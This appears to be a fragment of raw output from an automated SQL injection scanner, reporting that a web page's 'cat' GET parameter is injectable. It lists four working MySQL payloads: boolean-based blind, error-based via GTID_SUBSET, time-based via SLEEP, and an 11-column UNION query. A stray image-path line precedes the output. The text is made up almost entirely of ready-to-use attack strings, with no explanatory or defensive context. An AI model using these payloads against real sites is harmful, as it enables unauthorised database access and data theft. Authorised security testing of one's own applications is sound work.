 Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8112=8112

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7170716271,(SELECT (ELT(3314=3314,1))),0x71787a7a71),3314)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 5371 FROM (SELECT(SLEEP(5)))VVJa)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170716271,0x794156724c5a666c55695a495969727259784345744b715a6a58476d43754472726e69774a
684854,0x71787a7a71),NULL,NULL-- -
---